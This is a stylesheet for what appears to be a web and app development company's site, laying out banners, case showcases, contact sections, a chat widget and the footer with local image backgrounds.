.content .container04 .contentview .detail li{width:100%;padding-bottom:30px;float:left;}
.content .container04 .contentview .detail li h4{text-align:left;margin-bottom:20px;}
.content .container04 .contentview .detail img{max-width:100%;padding-bottom:15px;display:block;margin:0 auto;}
.content .container04 .contentview .detail a:link,.content .container04 .contentview .detail a:visited{color:#267dfe;}
.content .container04 .contentview .detail u{font-weight:bold;padding:0;display:inline-block;margin:5px 0;font-style:none;text-decoration:none;font-size:20px;float:left;clear:both;width:100%;height:auto;padding:15px 0;}
.content .container04 .contentview .detail h2{font-size:14px;width:100%;float:left;height:40px;font-weight:normal;margin:0 0 10px 0;}
.content .container04 .contentview .detail h2 a:link,.content .container04 .contentview .detail h2 a:visited{position:relative;left:-10px;background:#29a3d6;color:#fff;padding:5px 30px;border-radius:10px;}
.content .container04 .contentview .detail ul.map-list{width:100%;padding:10px 0;float:left;}
.content .container04 .contentview .detail ul.map-list li{padding:0;width:16.6%;float:left;height:auto !important;height:auto;min-height:40px;}
.content .container04 .contentview .detail ul.map-list li ul.map-list-sub{width:100%;float:left;}
.content .container04 .contentview .detail ul.map-list li ul.map-list-sub li{padding:0;min-height:20px;width:100%;font-size:12px;}
ul.contact-list{width:100%;margin-top:-50px;}
.content .container04 .contentview .detail ul.contact-list li{width:22%;height:300px;float:left;padding:0;}
.content .container04 .contentview .detail ul.contact-list li a:link,.content .container04 .contentview .detail ul.contact-list a:visited{display:block;width:100%;height:130px;background:#fff;text-align:center;color:#777;padding-top:170px;font-size:18px;color:#43bcf5;}
.content .container04 .contentview .detail ul.contact-list li.i4 a:link,.content .container04 .contentview .detail ul.contact-list li.i4 a:visited{background:url(../images/icon_c4.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i3 a:link,.content .container04 .contentview .detail ul.contact-list li.i3 a:visited{background:url(../images/icon_c3.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i2 a:link,.content .container04 .contentview .detail ul.contact-list li.i2 a:visited{background:url(../images/icon_c2.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i1 a:link,.content .container04 .contentview .detail ul.contact-list li.i1 a:visited{background:url(../images/icon_c1.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i1{margin-left:8%;}
.baidumap{width:100%;height:auto;text-align:center;padding-bottom:50px;padding-top:20px;}
.content .container04 .contentview .detail ul.contact-list p{text-align:center;color:#777;font-size:16px;margin-top:5px;}
.content .container04 .contentview .ourinfo{width:100%;text-align:left;color:#bbb;line-height:22px;padding:20px 0;float:left;}
.content .container04 .contentview .ourinfo a:link,.content .container04 .contentview .ourinfo a:visited{color:#bbb;}
.content .container04 ul.arclist{text-align:left;width:100%;padding:45px 0 0;}
.content .container04 ul.arclist li{width:50%;float:left;height:80px;overflow:hidden;float:left;margin-bottom:20px;padding-bottom:14px;border-bottom:1px dashed #ddd;}
.content .container04 ul.arclist li a{font-weight:normal;font-size:16px;position:relative;left:10px;top:2px;color:#333;}
.content .container04 ul.arclist li a.title{text-align:left;color:#0c8bf1;}
.content .container04 ul.arclist li span{font-size:12px;font-style:italic;line-height:30px;text-align:center;background:#0c8bf1;color:#fff;float:left;width:30px;height:30px;border-radius:50%;}
.content .container04 ul.arclist li p{margin:0;color:#999;text-indent:0;font-size:12px;width:95%;line-height:18px;float:left;padding-top:0;text-align:left;}
.content ul.pagelist{width:100%;height:50px;float:left;text-align:right;padding:10px 0;overflow:hidden;margin:0 auto;}
.content ul.pagelist span{position:relative;left:-700px;}
.content .container04 ul.pagelist li{float:left;text-align:right;overflow:hidden;width:20px;height:20px;margin-right:10px;}
.content .container04 ul.pagelist li a:link,.content .container04 ul.pagelist li a:visited{display:block;width:100%;height:20px;overflow:hidden;cursor:pointer;border-radius:50%;text-align:center;line-height:20px;background:#ddd;color:#888;}
.content .container04 ul.pagelist li a:hover{background:#555;color:#fff;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.content .container04 ul.pagelist li.thisclass{background:#0c8bf1;color:#fff;text-align:center;border-radius:50%;line-height:20px;}
.content .container04 .product .content ul.pagelist strong{background:none;display:inline;color:#555555;}
.content .container04 .aboutus{width:680px;padding:15px;text-align:left;line-height:26px;font-size:12px;}
.content .container04 .product{width:98%;margin:10px 1% 20px 1%;float:left;display:inline;border:1px solid #ccc;background:url(../images/bg_subnav.gif) 0 0 no-repeat;}
.content .container04 .product .item{position:relative;width:258px;float:left;text-align:left;height:auot !important;height:auto;min-height:582px;}
.content .container04 .product .item h4{margin:0;width:100%;font-size:12px;padding:0;float:left;text-indent:10px;}
.content .container04 .product ul.itemlist{padding:0;width:100%;float:left;}
.content .container04 .product ul.itemlist li{width:100%;height:49px;line-height:49px;font-weight:bold;float:left;border-bottom:1px solid #ddd;text-indent:15px;font-size:14px;}
.content .container04 .product ul.itemlist li.now{background:#fff;} 
.content .container04 .c_right .content{width:610px;float:right;text-align:left;line-height:28px;font-size:14px;padding:10px 30px 10px 30px;}
.content .container04 .c_right .content strong{display:block;width:100%;height:22px;line-height:22px;margin:5px 0;}
.content .container04 .c_right .content b{display:block;width:100%;height:24px;padding:0 0 5px 0;}
.content .container04 .c_right .content .title{font-size:20px;font-weight:bold;color:#0663A5;height:80px;border-bottom:1px dashed #ccc;margin-bottom:10px;}
.container05{width:1200px;height:700px;margin:0 auto;clear:both;padding-top:70px;}
.container05 ul.flow{width:100%;height:500px;background:url(../images/flow.png) center top no-repeat;margin-top:80px;position:Relative;}
.container05 ul.flow li {position:absolute;z-index:999;width:215px;height:115px;text-align:center;font-size:18px;}
.container05 ul.flow li:nth-child(1){left:11px;top:15px;}
.container05 ul.flow li:nth-child(2){left:150px;top:325px;}
.container05 ul.flow li:nth-child(3){left:286px;top:15px;}
.container05 ul.flow li:nth-child(4){left:420px;top:325px;}
.container05 ul.flow li:nth-child(5){left:560px;top:15px;}
.container05 ul.flow li:nth-child(6){left:695px;top:325px;}
.container05 ul.flow li:nth-child(7){left:832px;top:15px;}
.container05 ul.flow li:nth-child(8){left:980px;top:325px;}
.container05 ul.flow li span{font-size:36px;font-style:oblique;color:#999;}
.container05 ul.flow li p{font-size:12px;color:#bbb;width:100%;line-height:21px;margin:13px 0 0;}
input.btn-2{width:60px;height:22px;margin:0;padding:0;text-align:center;border:none;background:url(../images/btn2.gif);overflow:hidden;color:#fff;cursor:pointer;}
.content .container_shop{width:948px;border:1px solid #cccccc;background:#fff;height:auto;overflow:hidden;}
.content .container_shop h2{position:relative;font-size:14px;text-indent:10px;width:100%;margin:0;display:block;height:35px;background:url(../images/bg_business.gif);line-height:35px;text-align:left;}
.content .container_shop .mobanlist li{width:210px;float:left;height:230px;padding:5px;border:1px solid #cccccc;margin:0 10px 10px 0;}
.content .container_shop .mobanlist h3{font-size:12px;font-weight:normal;padding:0;margin:5px 0;}
.content .container_shop .mobanlist{width:100%;padding:15px;}
.content .container_shop h2 span{text-indent:0;font-size:10px;font-weight:normal;position:absolute;left:82px;top:7px;line-height:10px;}
.content .container04 .c_right .left{width:44%;float:left;margin-top:6px;margin-right:18px;}
.content .container04 .c_right.big{width:100%;}
.content .container04 .c_right .right{width:540px;float:left;margin-top:6px;}
.content .container04 .caseshow{width:100%;text-align:center;padding-bottom:0;}
.content .container04 .caseshow img.casepic{float:left;max-width:1080px;width:auto;height:auto;padding:1px;float:none;margin:0 auto 40px 0;}
.content .container04 .webinfo{width:100%;float:left;height:auto;text-align:left;margin-bottom:110px;text-align:center;padding:20px 0 50px 0;}
.content .container04 .webinfo p{margin:20px 0 12px 0;text-align:center;font-size:14px;line-height:26px;padding:0;color:#666;width:100%}
.content .container04 .webinfo h5{font-size:16px;margin:0;height:28px;width:100%;}
.content .container04 .caseshow .num{width:100%;padding:50px 0;font-size:30px;}
.content .container04 .caseshow .num span{display:inline-block;font-size:35px;border:4px solid #555;padding:0px;width:45px;height:45px;line-height:45px;position:relative;top:0;left:0;border-radius:25%;}
.content .container04 .webinfo .biaoti{font-size:36px;width:100%;padding:30px 0 0;height:40px;}
.content .container04 .webinfo h5 a{font-size:12px;font-weight:normal;background:#cc0000;padding:10px 50px;margin-top:20px;display:inline-block;color:#fff;border-radius:5px;}
.content .container04 .webinfo h5 a:hover{background:#222;}
.content .container04 .imgbox{width:100%;clear:both;}
#wrap-bot{width:100%;overflow:hidden;margin-top: 50px;}
.lianxi{position:relative;width:100%;height:70px;background-color:#0c8bf1;background-image:url(../images/bg_lianxi.jpg);background-repeat:no-repeat;background-size:cover;background-position:center bottom;text-align:center;padding:22px 0 0;margin:0 auto;clear:both;color:#c0d9ff;color:#fff;}
.lianxi .num{font-size:13px;color:#fff;display:inline-block;font-family:Verdana;font-size:20px;}
.lianxi strong{display:block;width:187px;float:left;padding-left:5%;color:#fff;font-size:15px;text-align:left;}
.lianxi strong img{position:relative;top:5px;padding-right:30px;filter:alpha(opacity=50); -moz-opacity:0.50;-khtml-opacity: 0.50;opacity: 0.50;}
.lianxi .talk-tel{padding-top:2px;width:80%;text-align:center;font-size:20px;margin:0 auto;height:45px;line-height:45px;}
.lianxi a.talk-online{position:absolute;display:block;right:5%;top:27px;width:150px;height:35px;line-height:35px;border:2px solid #fff;color:#fff;border-radius:5px;text-align:center;font-size:16px;overflow:hidden;-webkit-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.lianxi a.talk-online img{position:relative;left:-10px;}
.lianxi a.talk-online:hover{background:#f60;}
.lianxi .num span{display:inline-block;width:55px;height:55px;vertical-align:middle;border-radius:50%;margin-left:30px;margin-right:15px;position:relative;top:-4px;}
.lianxi .num span.tel{background:#fff url(../images/tel1.png) 10px 15px no-repeat;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.lianxi .num span.phone{background:#fff url(../images/tel1.png) -61px 15px no-repeat;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.lianxi .num span.tel:hover{transform: rotateZ(360deg);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.lianxi .num span.phone:hover{transform: rotateZ(360deg);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.footer{width:100%;height:359px;float:left;margin-top:0;padding-top:14px;background-image:url(../images/bg_footer.jpg);background-color:#333;background-position:center top;background-repeat:no-repeat;background-size:cover;}
.footer .copyright{position:relative;width:90%;color:#ddd;text-align:left;margin:0 auto;overflow:hidden;position:relative;padding-top:40px;}
.footer .copyright p{width:100%;margin:0;font-size:12px;color:#666;clear:both;float:left;padding-top:8px;margin-top:20px;}
.footer .copyright p a:link,.footer .copyright p a:visited{color:#0c8bf1;}
.footer ul.nav-bot{width:100%;color:#ccc;}
.footer ul.nav-bot li{width:20%;float:left;text-align:left;}
.footer ul.nav-bot li.list2 .sub{margin-top:29px;}
.footer ul.nav-bot li .title{font-size:14px;font-weight:normal;margin:0 0 10px 0;}
.footer ul.nav-bot li ul.sub li{width:100%;height:26px;}
.footer ul.nav-bot li a:link,.footer ul.nav-bot a:visited{width:100%;height:100%;line-height:26px;color:#aaa;}
.footer ul.nav-bot li a:hover{color:#0c8bf1;}
ul.linklist{width:70%;position:relative;top:7px;float:left;}
ul.linklist li{display:inline-block;padding-right:5px;height:22px;color:#666;}
ul.linklist li a:link,ul.linklist li a:visited{color:#666;}
.footer ul.nav-bot li .erweima{width:160px;height:160px;background:url(../images/ewm.png) 0 0 no-repeat;position:absolute;right:0;top:40px;}
ul.linklist li a:hover{color:#999;}
.footer .info{float:left;width:100%;}
.content .container04 ul.arclist li .title{border:none;height:auto;float:left;width:90%;}
.container03 h3.web{text-indent:640px;}
#index2{width:98%;padding:0 1%;height:640px;background-image: url(../images/indextaocan.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;background-size: cover;}
#index2 .titlebig,#index2 p{color:#fff;}
#index2 .titlebig{padding-top:25px;}
.container03#index2 ul.list-xcx{position:absolute;left:7.5%;bottom:-30px;height:70%;width:85%;overflow:hidden;}
.container03 ul.list-xcx li{width:19%;margin-right:1%;border-radius:20px;padding-top:20px;float:left;height:100%;text-align:center;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 ul.list-xcx li.x2,.container03 ul.list-xcx li.x4{filter:alpha(opacity=97); -moz-opacity:0.97;-khtml-opacity: 0.97;opacity: 0.97;}
.container03#index2 ul.list-xcx li p{margin:10px auto;width:90%;font-size:12px;line-height:24px;float:none;color:#fff;}
.container03 ul.list-xcx li strong{font-size:18px;display:block;width:100%;height:40px;line-height:40px;padding-top:20px;color:#000;}
.container03 ul.list-xcx li img{width:170px;height:auto;background:#fff;border-radius:50%;}
.container03 ul.list-xcx li .title{font-size:16px;font-weight:bold;padding-top:30px;color:#fff;}
.container03 ul.list-xcx li:hover{padding-top:10px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}

.container_wrap#xcx .container03.allwidth{width:100%;padding:0;}
.container_wrap#xcx .container03.allwidth h2{margin-top:45px;}
.container03#index3{width:100%;height:600px;}
.container03.xcx-why#index3{height:700px;}
.container03#index4{width:100%;height:auto !important;height:auto;min-height:650px;overflow:hidden;background-image:url(../images/indexcase.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;padding:35px 0;}
.container03#index4 .titlebig{color:#fff;}
.container03#index4 p{color:#fff;}
.container03#index4 p a:link,.container03#index4  a:visited{display:inline-block;padding:2px 10px;border:1px solid #fff;font-size:12px;color:#fff;border-radius:4px;margin:0 1px;-webkit-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.container03#index4 p a:hover{background:#247dff;color:#fff;border:1px solid #247dff;}
.container03#index4 p a.current:link,.container03#index4 p a.current:visited{background:#247dff;color:#fff;border:1px solid #247dff;}
.container03#index5{width:85%;min-width:1200px;height:690px;background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;}
.container03.panel#index5{height:auto;}
.container03#index5 p a:link,.container03#index5 p a:visited{display:inline-block;padding:2px 10px;border:1px solid #ccc;font-size:12px;color:#999;border-radius:4px;margin:0 1px;-webkit-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.container03#index5 p a:hover{border:1px solid #555;color:#fff;background:#555;}
ul.zizhi{width:100%;float:left;margin-bottom:20px;margin-top:10px;}
.container03#index6{width:100%;height:715px;background-image:url(../images/indexwenda.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;}
.container03#index6 .titlebig,.container03#index6 p{color:#fff;}
.container03.sec#index6{height:500px;}
.container03#index6 .flow{width:100%;text-align:center;height:400px;padding:50px 0 0;float:left;}
.container03#index6 ul.wenda{width:95%;margin:0 auto;height:65%;position:relative;clear:both;text-align:left;}
.container03#index6 ul.wenda li{display:inline-block;width:22%;color:#fff;line-height:35px;}
.container03#index6 ul.wenda li .title{font-size:14px;color:#fff;}
.container03#index6 ul.wenda li span{display:inline-block;width:30px;height:30px;border-radius:50%;background:#247dff;color:#fff;margin-right:5px;font-size:22px; text-align:center;position:relative;top:3px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03#index6 ul.wenda li:hover span{background:#f60;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03#index6 ul.wenda li p{margin:0;font-size:12px;text-align:left;padding:6px 0 0 5px;}
.container03#index6 ul.wenda li.w1{position:absolute;left:2%;top:1%;transform: rotateZ(-4deg);}
.container03#index6 ul.wenda li.w2{position:absolute;left:35%;top:3%;transform: rotateZ(3deg);}
.container03#index6 ul.wenda li.w3{position:absolute;left:3%;top:30%;transform: rotateZ(-1deg);}
.container03#index6 ul.wenda li.w4{position:absolute;right:10%;top:3%;transform: rotateZ(3deg);}
.container03#index6 ul.wenda li.w5{position:absolute;left:32%;top:31%;transform: rotateZ(0deg);}
.container03#index6 ul.wenda li.w6{position:absolute;right:17%;top:31%;transform: rotateZ(-8deg);}
.container03#index6 ul.wenda li.w7{position:absolute;left:5%;top:65%;transform: rotateZ(-6deg);}
.container03#index6 ul.wenda li.w8{position:absolute;left:38%;top:62%;transform: rotateZ(1deg);}
.container03#index6 ul.wenda li.w9{position:absolute;right:10%;top:62%;transform: rotateZ(9deg);}
.container03#index6 ul.wenda li.w10{position:absolute;left:32%;top:86%;width:55%;transform: rotateZ(-1deg);}
.container03.sec#index6 ul.wenda li.w3{top:50%;}
.container03.sec#index6 ul.wenda li.w5{top:51%;}
.container03.sec#index6 ul.wenda li.w6{top:51%;}
.container_wrap#xcx{width:100%;background-image:url(../images/banner_bg1.jpg);background-repeat:no-repeat;height:630px;overflow:hidden;background-position:center top;background-attachment:fixed;background-size:cover;padding:35px 0 0 0;}
.container_wrap#xcx .container03{width:94%;padding:0 3%;}
.container_wrap#xcx .container03 .titlebig{color:#fff;text-align:left;}
.container_wrap#xcx .container03 .titlebig a:link,.container_wrap#xcx .container03 .titlebig a:visited{color:#fff;}
.container_wrap#web,.container_wrap#shop{width:94%;padding:0 3%;}
.container_wrap#web h2,.container_wrap#shop h2{text-align:left;margin:0 0 25px 0;}
.container_wrap.shopintro{width:100%;background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;padding:20px 0;}
.container_wrap.shopintro .container03{padding:0;}
.container_wrap.shopintro.grey1,.container_wrap.shopintro.grey{background:#f4f4f4;}
.container_wrap .container03 .textintro .title{text-align:left;margin-top:35px;font-size:26px;padding-bottom:20px;}
.container03 .intro-left{width:40%;float:left;}
.container03 .intro-right{width:40%;float:right;text-align:center;}
.container03 .textintro.guanwang.jianju_r{width:43%;padding-right:10%;}
.container03 .textintro.jianju_l{width:43%;padding-left:10%;}
.container03 .op{width:100%;height:130px;margin:0 auto;float:left;}
.container03 .op.orange a.btn-talk:link,.container03 .op.orange a.btn-talk:visited{background:#02c341;position:relative;top:15px;}
.container03 .op.orange a.btn-talk:hover{background:#000;}
.container03 .op a.btn-talk:link,.container03 .op a.btn-talk:visited{display:inline-block;width:350px;height:46px;line-height:46px;background:#247dff;font-size:16px;color:#fff;margin:0 auto;border-radius:6px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 .op a.btn-talk:hover{background:#000;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.banner_sec{width:100%;height:419px;overflow:hidden;background-size:cover;background-position:center top;background-repeat:no-repeat;background-image:url(../images/bg_zixun.jpg);}
.banner_sec.case{background-image:url(../images/bg_case.jpg);}
.banner_sec.zixun{background-image:url(../images/bg_zixun.jpg);}
.banner_sec.app{background-image:url(../images/bg_app.jpg);}
.banner_sec.xcx{background-image:url(../images/bg_xcx.jpg);}
.banner_sec_wrap{width:1200px;height:280px;position:relative;margin:0 auto;}
.banner_sec_wrap .title{display:none;width:60%;padding:0 15px 0 0;margin:0 auto;position:relative;top:180px;right:0;font-size:50px;color:#fff;border:none;text-align:right;z-index:999;margin:0 auto;float:none;text-shadow:1px 1px 1px #000;text-align:center;}
.banner_sec_wrap .title p{display:none;width:100%;font-size:18px;margin:13px 0 0;color:#fff;}
table.datagrid{width:90%;font-size:14px;background:#ddd;}
table.datagrid td{background:#fff;padding-left:9px;height:26px;}
.line,.line1,.line2{width:100%;height:10px;line-height:10px;overflow:hidden;float:left;clear:both;}
.line1{height:50px;line-height:50px;}
.line2{height:30px;line-height:30px;}
.guanlian{width:100%;float:left;padding:15px 0 35px 0;}
p.grey{color:#999;}
.share{width:100%;float:left;padding-top:40px;font-size:14px;line-height:28px;margin:0 auto;}
.container_wrap{width:100%;background:#fff;clear:both;background:#fff;overflow:visible;}
.container03 .container_s img.dianshang.guanwang img{height:350px;height:auto;}
ul.itemlist{width:100%;height:40px;float:left;line-height:40px;margin-top:15px;}
ul.itemlist li{width:33.3%;float:left;height:40px;font-size:18px;text-align:left;text-indent:5px;}
ul.itemlist li:last-child{text-indent:0;}
.page404{width:1000px;height:300px;margin:0 auto;padding-top:100px;text-align:center;}
.page404 h1{font-size:30px;font-weight:normal;color:#fff;position:relative;top:15px;}
.page404 a:link,.page404 a:visited{display:inline-block;font-size:18px;padding:8px 60px;background:#fff;color:#555;border-radius:10px;position:relative;top:30px;margin-bottom:50px;}
.page404 a:hover{background:#000;color:#fff;}
.content .container04 .contentview .title span a{position:static;font-weight:normal;}
.header .header_main a:link.back,.header .header_main a:visited.back{display:none;width:47px;height:47px;background:url(../images/arrow_back.png) center center no-repeat;position:absolute;top:0;left:0.5%;text-indent:-500px;overflow:hidden;z-index:999999;}
blockquote{background:#fff;border-radius:10px;padding:15px 25px;display:inline-block;box-shadow: 1px 2px 5px #ccc;}
.container03 .textintro{width:50%;float:left;text-align:left;font-size:16px;line-height:31px;padding-top:30px;}
.container03 .textintro.ios{padding-left:5%;}
.container03 img.dianshang{float:right;position:absolute;right:10px;bottom:70px;width:auto;}
.container03 img.dianshang1{float:right;position:absolute;right:50px;bottom:0;}
.container03 .textintro.guanwang{width:48%;float:right;text-align:left;font-size:16px;line-height:31px;padding-top:30px;padding-right:5%;}
#xcx .container03 .textintro.guanwang{color:#fff;}
.container03 img.dianshang.guanwang{position:absolute;left:30px;bottom:70px;}
.container03 .container_s img.dianshang.guanwang{width:auto;}
.container03 .container_s{width:100%;float:left;position:relative;height:400px;margin-bottom:0px;}
.container03 .container_s .title-sub{font-size:24px;height:65px;line-height:40px;padding-top:35px;}
.container03 .textintro .news-title{font-size:16px;width:80px;text-align:center;padding-top:0;margin-top:40px;text-indent:0;color:#fff;background:#0c8bf1;border-radius:5px;}
.container03 .container_s ul.arclist a:link,.container03 .container_s ul.arclist a:visited{font-size:14px;color:#ddd;background:none;left:0;padding:0;width:100%;}
.container03 .container_s ul.arclist a:hover{color:#fff;}
.container03 .container_s ul.arclist li{padding:0 10px;width:auto;float:none;display:inline-block;background:none;border-bottom:1px solid #ccc;margin:0 5px;}
.container03 .container_s ul.arclist{width:100%;position:relative;left:0;top:40px;text-align:center;}
.container_wrap.android{background-image:url(../images/bg_android.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.h5{background-image:url(../images/bg_h5.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.ios{background-image:url(../images/bg_ios.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.web{background-image:url(../images/bg_web2.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.wechat{background-image:url(../images/bg_wechat.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;height:605px;}
.container_wrap.ios .container03{padding-top:0;}
.container_wrap.ios .title{color:#fff;text-align:left;margin-top:35px;}
.container_wrap.ios .container03 .textintro{color:#fff;}
.container_wrap.web .title{color:#fff;text-align:left;margin-top:35px;}
.container_wrap.web .container03 .textintro{color:#fff;}
.container_wrap.android{background-image:url(../images/bg_android.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.android .container03{padding-top:0;}
.container_wrap.android .title{color:#fff;text-align:left;margin-top:35px;}
.container_wrap.android .container03 .textintro{color:#fff;}
.container03 .container_s.wx{height:450px;margin:0;}
.content .container04 .contentview h5{font-size:14px;width:100%;height:35px;line-height:35px;color:#666;padding:10px 0;text-align:center;color:#444;float:left;}
.content .container04 .c_right .container03{width:100%;min-height:auto;}
.content .container04 .contentview h6{width:100%;height:150px;line-height:110px;font-size:24px;text-align:center;font-weight:normal;margin:0;float:left;}
.container_wrap h6{width:100%;height:150px;line-height:110px;font-size:24px;text-align:center;font-weight:normal;margin:0;float:left;}
h6 span{display:inline-block;padding:5px 40px;border:1px solid #666;border-radius:5px;line-height:35px;margin-top:60px;}
.content .container04 ul.casesort1{width:auto;display:inline-block;margin:0 auto;padding:10px 0 0;}
.content .container04 ul.casesort1 li{width:140px;float:left;height:38px;margin-bottom:10px;margin-right:5px;}
.content .container04 ul.casesort1 li a:link,.content .container04 ul.casesort1 li a:visited{display:block;width:100%;height:35px;line-height:35px;font-size:16px;border-radius:3px;}
.content .container04 ul.casesort1 li a:hover{background:#333;color:#fff;}
.content .container04 ul.casesort1 li.now a:link,.content .container04 ul.casesort1 li.now a:visited{background:#222;color:#fff;}
.content .container04 ul.casesort li.big{width:594px;}
.content .container04 ul.casesort li.big a:link,.content .container04 ul.casesort li.big a:visited{width:584px;text-align:center;background:#39a1ca;}
.content .container04 ul.casesort li.big a:hover{background:#39a1ca;}
.content .container04 ul.casesort li.big a img{left:220px;}
.wrapper { width: 1200px; margin: 0 auto; position: relative; }
.container03 ul.xcx-flow{width:85%;height:390px;text-align:center;float:left;margin:50px 7.5% 0 7.5%;}
.container03 ul.xcx-flow li{width:20%;float:left;text-align:center;height:88px;text-align:center;font-size:15px;padding-top:100px;}
.container03 ul.xcx-flow li.d1{background:url(../images/d1.png) center top no-repeat;}
.container03 ul.xcx-flow li.d2{background:url(../images/d2.png) center top no-repeat;}
.container03 ul.xcx-flow li.d3{background:url(../images/d3.png) center top no-repeat;}
.container03 ul.xcx-flow li.d4{background:url(../images/d4.png) center top no-repeat;}
.container03 ul.xcx-flow li.d5{background:url(../images/d5.png) center top no-repeat;}
.container03 ul.xcx-flow li.d6{background:url(../images/d6.png) center top no-repeat;}
.container03 ul.xcx-flow li.d7{background:url(../images/d7.png) center top no-repeat;}
.container03 ul.xcx-flow li.d8{background:url(../images/d8.png) center top no-repeat;}
.container03 ul.xcx-flow li.d9{background:url(../images/d9.png) center top no-repeat;}
.container03 ul.xcx-flow li.d10{background:url(../images/d10.png) center top no-repeat;}
.container03 ul.appintro{width:85%;clear:both;padding-top:30px;margin:0 7.5%;}
.container03 ul.appintro li{width:30%;padding:0 1.5%;float:left;text-align:center;}
.container03 ul.appintro img{height:170px;width:auto;}
.container03 ul.appintro p{font-size:12px;color:#999;text-align:center;line-height:22px;width:85%;margin:0 auto;float:none;padding-bottom:80px;}
.container03 ul.appintro .title_s{width:100%;padding:30px 0;font-size:16px;}
.app-plan{width:100%;height:400px;clear:both;}
.plan-bg{width:50%;float:left;height:100%;background-image:url(../images/appplan.jpg);background-size:cover;background-position:left top;background-repeat:no-repeat;}
.app-plan .plan-info{width:50%;float:right;height:100%;text-align:left;background:#222;color:#eee;}
.plan-info strong{display:inline-block;font-size:25px;margin:60px 0 15px 60px;}
.plan-info p{font-size:14px;color:#ddd;line-height:28px;width:65%;padding-left:60px;font-size:14px;line-height:30px;}
.plan-info a{display:inline-block;width:200px;height:40px;border-radius:10px;color:#ddd;border:1px solid #ddd;line-height:40px;margin:15px 0 0 60px;text-align:center;font-size:14px;}
#banner { width:100%;background: #000; overflow: hidden; position: relative;height:650px;min-width:1200px;position:Relative;color:#fff;}
#banner .videobg{width: 100%;height: 100%;position: absolute;left: 0;top: 0;z-index: 1;background:url(../images/videobg.png);}
#banner video{position:absolute;left:0;top:-255px;z-index:0;min-width:118%;max-width:118%;height:auto;}
#banner a{    display: inline-block;
    width: 200px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #ddd;
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid #ddd;
    position: absolute;
    left: 50%;
    bottom: 0;
    z-index: 99;
    margin-left: -100px;}
#banner .title{    font-size: 45px;
    height: 40px;
    text-align: center;
    position: absolute;
    left: 50%;
    top: 190px;
    z-index: 99;
    margin-left: -270px;}
#banner .text{font-size: 15px;
    width: 700px;
    line-height: 30px;
    height: 188px;
    position: absolute;
    left: 50%;
    top: 330px;
    text-align: center;
    z-index: 99;
    color: #ddd;
    margin-left: -350;}
.xcx-intro{width:1200px;height:800px;text-align:center;margin:0 auto;font-size:14px;line-height:30px;background:url(../images/xcx02.jpg) center 330px no-repeat;}
#chat{display:none;width:291px;height:203px;position:fixed;right:0;bottom:0;z-index:99999;-webkit-filter: grayscale(30%);-moz-filter: grayscale(30%);-ms-filter: grayscale(30%);-o-filter: grayscale(30%);filter: grayscale(30%);filter: gray;}
#chat a.chat-people:link,#chat a.chat-people:visited{display:block;width:100%;height:100%;background:url(../images/bg_chat.png) 0 0 no-repeat;}
#chat a.close:link,#chat a.close:visited{display:block;width:20px;height:20px;background:#000;color:#fff;text-align:center;line-height:20px;position:absolute;right:10px;bottom:10px;z-index:99999999;border-radius:50%;}
#chat a.close:hover{background:#cc0000;transform: rotateZ(360deg);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
@media screen and (max-width: 1500px) { 
.container03#index4{min-height:580px;}
#banner video{min-width:125%;max-width:125%;width:125%;}
} 
@media screen and (min-width: 1800px) 
{ .container03 ul.list-xcx li img{width:50%;height:auto;min-width:200px;}
	.container03#index4{min-height:750px;};
	#banner video{top:-425px;}
} 
.s-fs26 {
    font-size: 26px;
}
.f-ib {
    display: inline-block;
}
